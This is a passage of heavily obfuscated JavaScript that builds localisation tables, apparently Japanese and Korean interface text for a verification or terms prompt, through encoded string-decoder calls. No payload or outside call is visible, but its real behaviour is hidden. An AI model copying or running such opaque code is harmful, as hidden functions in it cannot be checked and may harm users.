(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var 